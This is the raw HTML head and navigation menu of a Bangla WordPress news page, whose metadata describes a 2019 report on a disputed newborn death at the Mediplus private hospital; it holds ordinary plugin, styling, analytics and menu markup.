<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/tab-slideout/js/tab-slideout.js?ver=6.0.11' id='facebook-likebox-tab-slideout.js-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/custom/js/custom.js?ver=6.0.11' id='facebook-likebox-bootstrap.js-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/validation/jquery.validate.js?ver=6.0.11' id='facebook-likebox-jquery.validate.js-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/toastr/toastr.js?ver=6.0.11' id='facebook-likebox-toastr.js-js'></script>
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/pressbangla24.com\/wp-admin\/admin-ajax.php","page_id":"5494","page_title":"\u09ae\u09c7\u09a1\u09bf\u09aa\u09cd\u09b2\u09be\u09b8\u09c7 \u09a8\u09ac\u099c\u09be\u09a4\u0995\u09c7\u09b0 \u09ae\u09c3\u09a4\u09cd\u09af\u09c1 \u09a8\u09bf\u09df\u09c7 \u09a7\u09c1\u09ae\u09cd\u09b0\u099c\u09be\u09b2!","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.0.11' id='ahc_front_js-js'></script>
<script type='text/javascript' id='social_share_button_front_js-js-extra'>
/* <![CDATA[ */
var social_share_button_ajax = {"social_share_button_ajaxurl":"https:\/\/pressbangla24.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/social-share-button/assets/front/js/scripts.js?ver=1.0.0' id='social_share_button_front_js-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/js/global.js?ver=1' id='timesnews-global-js'></script>
<link rel="https://api.w.org/" href="https://pressbangla24.com/wp-json/" /><link rel="alternate" type="application/json" href="https://pressbangla24.com/wp-json/wp/v2/posts/5494" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressbangla24.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pressbangla24.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://pressbangla24.com/?p=5494' />
<link rel="alternate" type="application/json+oembed" href="https://pressbangla24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressbangla24.com%2F2019%2F10%2F08%2F%25e0%25a6%25ae%25e0%25a7%2587%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25aa%25e0%25a7%258d%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25b8%25e0%25a7%2587-%25e0%25a6%25a8%25e0%25a6%25ac%25e0%25a6%259c%25e0%25a6%25be%25e0%25a6%25a4%25e0%25a6%2595%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25ae%25e0%25a7%2583%25e0%25a6%25a4%25e0%25a7%258d%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pressbangla24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressbangla24.com%2F2019%2F10%2F08%2F%25e0%25a6%25ae%25e0%25a7%2587%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25aa%25e0%25a7%258d%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25b8%25e0%25a7%2587-%25e0%25a6%25a8%25e0%25a6%25ac%25e0%25a6%259c%25e0%25a6%25be%25e0%25a6%25a4%25e0%25a6%2595%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25ae%25e0%25a7%2583%25e0%25a6%25a4%25e0%25a7%258d%2F&#038;format=xml" />
	<script type="text/javascript">
	    var ajaxurl = 'https://pressbangla24.com/wp-admin/admin-ajax.php';
	</script>

	<style type="text/css">
		.ajax-calendar{
			position:relative;
		}

		#bddp_ac_widget th {
		background: none repeat scroll 0 0 #2cb2bc;
		color: #FFFFFF;
		font-weight: normal;
		padding: 5px 1px;
		text-align: center;
		 font-size: 16px;
		}
		#bddp_ac_widget {
			padding: 5px;
		}
		
		#bddp_ac_widget td {
			border: 1px solid #CCCCCC;
			text-align: center;
		}
		
		#my-calendar a {
			background: none repeat scroll 0 0 #008000;
			color: #FFFFFF;
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		#my-calendar{
			width:100%;
		}
		
		
		#my_calender span {
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		
		#today a,#today span {
			   background: none repeat scroll 0 0 #2cb2bc !important;
			color: #FFFFFF;
		}
		#bddp_ac_widget #my_year {
			float: right;
		}
		.select_ca #my_month {
			float: left;
		}

	</style>
	<link href="https://pressbangla24.com/wp-content/plugins/bangla-web-fonts/solaiman-lipi/font.css" rel="stylesheet">		<style>
			body, article, h1, h2, h3, h4, h5, h6, textarea, input, select, .topbar, .main-menu, .breadcrumb, .copyrights-area, form span.required {
				font-family: 'SolaimanLipi', Arial, sans-serif !important;
			}
		</style>
	<meta property="og:site_name" content="pressbangla"/><meta property="og:url" content="https://pressbangla24.com/2019/10/08/%e0%a6%ae%e0%a7%87%e0%a6%a1%e0%a6%bf%e0%a6%aa%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%b8%e0%a7%87-%e0%a6%a8%e0%a6%ac%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d/"/><meta property="og:title" content="মেডিপ্লাসে নবজাতকের মৃত্যু নিয়ে ধুম্রজাল!"/><meta property="og:description" content="&nbsp; নগর প্রতিনিধি, প্রেসবাংলা২৪ডটকম: নগরীর কালীরবাজারে মেডিপ্লাস নামের একটি বেসরকারী হাসপাতালে চিকিৎসকের ভুল চিকিৎসার নবজাতকের মৃত্যুর অভিযোগ উঠেছে। তবে হাসপাতাল কর্তৃপক্ষ বলছে, অতিরিক্ত গুড়োদুধ খাওয়ানোর ফলে নবজাতকটি মারা গেছে। ফলে &hellip; Read More"/><meta property="og:image" content="https://pressbangla24.com/wp-content/uploads/2019/10/008-3.jpg"/><meta name="generator" content="Site Kit by Google 1.114.0" />        <style>
            #comments {
                display: none;
            }
            .nocomments,
            .no-comments,
            .has-comments,
            .post-comments,
            .comments-link,
            .comments-area,
            .comment-respond,
            .comments-closed,
            .comments-wrapper,
            .wp-block-comments,
            .comments-area__wrapper,
            .wp-block-post-comments,
            .wp-block-comments-title,
            .wp-block-comment-template,
            .wp-block-comments-query-loop {
                display: none;
            }
            /** Blocksy **/
            li.meta-comments {
                display: none;
            }
        </style>
    			<style>
							</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title a,
			.site-description,
			.has-header-image .site-title a,
			.has-header-image .site-description,
			.has-top-bg-image .site-title a,
			.has-top-bg-image .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f8f8f8; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7158196755555027&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="মেডিপ্লাসে নবজাতকের মৃত্যু নিয়ে ধুম্রজাল!" />
<meta property="og:url" content="https://pressbangla24.com/2019/10/08/%e0%a6%ae%e0%a7%87%e0%a6%a1%e0%a6%bf%e0%a6%aa%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%b8%e0%a7%87-%e0%a6%a8%e0%a6%ac%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d/" />
<meta property="og:description" content="&nbsp; নগর প্রতিনিধি, প্রেসবাংলা২৪ডটকম: নগরীর কালীরবাজারে মেডিপ্লাস নামের একটি বেসরকারী হাসপাতালে চিকিৎসকের ভুল চিকিৎসার নবজাতকের মৃত্যুর অভিযোগ উঠেছে। তবে হাসপাতাল কর্তৃপক্ষ বলছে, অতিরিক্ত গুড়োদুধ…" />
<meta property="article:published_time" content="2019-10-08T12:29:00+00:00" />
<meta property="article:modified_time" content="2019-10-08T12:29:00+00:00" />
<meta property="og:site_name" content="pressbangla" />
<meta property="og:image" content="https://pressbangla24.com/wp-content/uploads/2019/10/008-3.jpg" />
<meta property="og:image:width" content="725" />
<meta property="og:image:height" content="429" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="মেডিপ্লাসে নবজাতকের মৃত্যু নিয়ে ধুম্রজাল!" />
<meta name="twitter:image" content="https://pressbangla24.com/wp-content/uploads/2019/10/008-3.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://pressbangla24.com/wp-content/uploads/2019/05/cropped-FB_IMG_1557172890762-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pressbangla24.com/wp-content/uploads/2019/05/cropped-FB_IMG_1557172890762-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressbangla24.com/wp-content/uploads/2019/05/cropped-FB_IMG_1557172890762-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pressbangla24.com/wp-content/uploads/2019/05/cropped-FB_IMG_1557172890762-2-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.slide-text {
    display: none;
}		</style>
		</head>

<body class="post-template-default single single-post postid-5494 single-format-standard custom-background wp-custom-logo ehf-footer ehf-template-timesnews ehf-stylesheet-timesnews lw-area rw-area has-sidebar categories-hidden tags-hidden author-hidden comment-hidden elementor-default elementor-kit-11485">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
		<div id="main-header" class="main-header">
			<div class="navigation-top">
        		<div class="wrap">
            	<div id="site-header-menu" class="site-header-menu">
               	<nav class="main-navigation" aria-label="Primary Menu" role="navigation">
							    <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
        <span class="toggle-text">Menu</span>
        <span class="toggle-bar"></span>
    </button>

    <ul id="primary-menu" class="menu nav-menu"><li id="menu-item-4426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4426"><a href="https://pressbangla24.com">হোম</a></li>
<li id="menu-item-3435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3435 category-color-2"><a href="https://pressbangla24.com/category/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/">জাতীয়</a></li>
<li id="menu-item-3434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3434 category-color-3"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%b0%e0%a7%8d%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95/">আর্ন্তজাতিক</a></li>
<li id="menu-item-3436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3436 category-color-33"><a href="https://pressbangla24.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%9c%e0%a7%81%e0%a7%9c%e0%a7%87/">দেশ জুড়ে</a>
<ul class="sub-menu">
	<li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5829 category-color-92"><a href="https://pressbangla24.com/category/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be/">ঢাকা</a></li>
	<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5828 category-color-93"><a href="https://pressbangla24.com/category/%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/">চট্রগ্রাম</a></li>
	<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5826 category-color-95"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a7%87%e0%a6%9f/">সিলেট</a></li>
	<li id="menu-item-5824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5824 category-color-97"><a href="https://pressbangla24.com/category/%e0%a6%95%e0%a7%81%e0%a6%ae%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be/">কুমিল্লা</a></li>
	<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5827 category-color-94"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%82%e0%a6%aa%e0%a7%81%e0%a6%b0/">রংপুর</a></li>
	<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5825 category-color-96"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%b0%e0%a6%bf%e0%a6%b6%e0%a6%be%e0%a6%b2/">বরিশাল</a></li>
	<li id="menu-item-12724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12724 category-color-98"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%b6%e0%a6%be%e0%a6%b9%e0%a7%80/">রাজশাহী</a></li>
	<li id="menu-item-12723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12723 category-color-99"><a href="https://pressbangla24.com/category/%e0%a6%96%e0%a7%81%e0%a6%b2%e0%a6%a8%e0%a6%be/">খুলনা</a>
	<ul class="sub-menu">
		<li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a href="https://pressbangla24.com/%e0%a6%a8%e0%a7%9c%e0%a6%be%e0%a6%87%e0%a6%b2/">নড়াইল</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3455 category-color-6"><a href="https://pressbangla24.com/category/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/">খেলাধুলা</a>
<ul class="sub-menu">
	<li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348 category-color-27"><a href="https://pressbangla24.com/category/%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%9f/">ক্রিকেট</a></li>
	<li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349 category-color-28"><a href="https://pressbangla24.com/category/%e0%a6%ab%e0%a7%81%e0%a6%9f%e0%a6%ac%e0%a6%b2/">ফুটবল</a></li>
</ul>
</li>
<li id="menu-item-3437" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3437 category-color-9"><a href="https://pressbangla24.com/category/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">নারায়ণগঞ্জ</a>
<ul class="sub-menu">
	<li id="menu-item-3338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3338 category-color-20"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%a6%e0%a6%b0/">সদর</a></li>
	<li id="menu-item-3344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3344 category-color-21"><a href="https://pressbangla24.com/category/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be/">ফতুল্লা</a></li>
	<li id="menu-item-3339" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3339 category-color-22"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0/">বন্দর</a></li>
	<li id="menu-item-3340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3340 category-color-23"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">সিদ্ধিরগঞ্জ</a></li>
	<li id="menu-item-3341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3341 category-color-24"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%97%e0%a6%be%e0%a6%81/">সোনারগাঁ</a></li>
	<li id="menu-item-3342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3342 category-color-26"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a7%9c%e0%a6%be%e0%a6%87%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/">আড়াইহাজার</a></li>
	<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3343 category-color-25"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a7%82%e0%a6%aa%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">রূপগঞ্জ</a></li>
</ul>
</li>
<li id="menu-item-3438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3438 category-color-4"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">রাজনীতি</a></li>
<li id="menu-item-3458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458 category-color-5"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">অর্থনীতি</a></li>
<li id="menu-item-3459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459 category-color-39"><a href="https://pressbangla24.com/category/%e0%a6%9c%e0%a6%a8%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%ad%e0%a7%8b%e0%a6%97/">জনদুর্ভোগ</a></li>
<li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3358 category-color-7"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/">বিনোদন</a>
<ul class="sub-menu">
	<li id="menu-item-5820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5820 category-color-90"><a href="https://pressbangla24.com/category/%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ab-%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%87%e0%a6%b2/">লাইফ স্টাইল</a></li>
	<li id="menu-item-5822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5822 category-color-91"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%b0-%e0%a6%ae%e0%a6%bf%e0%a6%9b%e0%a6%bf%e0%a6%b2/">আলোর মিছিল</a></li>
	<li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3359 category-color-14"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%b0%e0%a6%95%e0%a6%ae/">অন্য রকম</a></li>
</ul>
</li>
<li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3457 category-color-18"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af/">অন্যান্য</a>
<ul class="sub-menu">
	<li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3362 category-color-10"><a href="https://pressbangla24.com/category/%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%ae/">ধর্ম</a></li>
	<li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3355 category-color-16"><a href="https://pressbangla24.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">শিক্ষা</a></li>
	<li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3360 category-color-8"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%af/">সাহিত্য</a></li>
	<li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3366 category-color-19"><a href="https://pressbangla24.com/category/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">ইতিহাস</a></li>
	<li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3365 category-color-11"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a8-%e0%a6%93-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354 category-color-35"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%82%e0%a6%97%e0%a6%a0%e0%a6%a8-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/">সংগঠন সংবাদ</a></li>
	<li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3356 category-color-13"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন-আদালত</a></li>
	<li id="menu-item-3357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3357 category-color-12"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%a6%e0%a6%a8/">বিশেষ প্রতিবেদন</a></li>
